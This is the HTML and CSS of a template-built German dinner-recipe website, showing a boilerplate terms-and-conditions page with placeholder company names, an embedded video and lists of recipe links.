



<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Terms and Conditions | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Terms and Conditions" />
<meta name="keywords" content="Terms and Conditions" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="xmvmAo5dS7TbOu">
<header class="header"  id="6esTTA5oJIl3B">
<div class="top"  id="pZG6ZgvPWe">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="RST6LgWvt"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="Q3DRneddrB4B"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="4UVJxfCYqI"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="l2hP4Re2P"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="WT2oacq"></i></a>
</div>

<div class="search"  id="DUVCgItlJTC5YK">
<form method="post"  id="hTmngmbMvD">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="SKa26FB">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="WBUb5qHrY1aS3K">
	<ul>
		<li id="dzcGkdpwq4jXyf"><a href="index.html" class="active">Home</a></li>
		<li id="pW5Kg7nOswcYWU"><a href="#">Portfolio</a></li>
		<li id="1eBr6yjG"><a href="#">Articles</a></li>
		<li id="pyIHbHMQRlySX"><a href="terms.html">Terms and Conditions</a></li>
		<li id="Py4t5s16xc6l"><a href="photo.html">Photo gallery</a></li>
		<li id="KyBcX73GY4d"><a href="contact.html">Contacts</a></li>
		<li id="pIKhCisIYel"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="obJCFQ3dPdYvO">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="CyO1tU6T">
<section class="col-main">
<h1 id="Hx5mhnN5">Terms and Conditions</h1> 2021.06.24 14:33

<p>

				<center><img src="img/6b5d56003c35924c8ec00b4c3bc9146b.jpg" width="50%"   id="togtYqiRF"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/0Dx7kiZbKn8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Kohlenhydratfreie Rezepte brauch ich! morgens / mittags / abends" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.Cy8ZuMPGe4Y-dPgIo_054gEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="sKq6ZBjjJEL6OnO">

</div>

<div class="clear" id="OJZRYtHGNeA"></div>

<hr>
<h2 id="VYtyCwSfhey3Lb"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/2d3c842c7d2ebd39d7c61ac20e5e13ec.jpg" width="50%" class="thumb_medium" id="aDtfzb4kN"/>
<img src="img/33253b489678585a036c64eac8b7ad05.jpg" width="50%" class="thumb_medium" id="KNDyGxE"/>
<img src="img/339475e1ff6cc772d5134f0ab324f705.jpg" width="50%" class="thumb_medium" id="qXiY1kUG"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="N5tTGSlTVfL1Eo">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="w5nRotlz">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="h5LePsVPQt">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
<file: css/style.css>
/*
By codetomake.com
*/

* {
	box-sizing: border-box;
	font-size: 14px;
	line-height: 150%;
}

a {
	text-decoration: none;
	color: #e24e42;
}

a:hover {
	color: #651610;
}

small ,small a {
	font-size: 11px;
}

body {
	margin:0;
	padding:0;
	background: #f4f4f4 url('../img/top-bg.gif') top left repeat-x;
	font-family: Helvetica;
	color: #4e6e72;
}

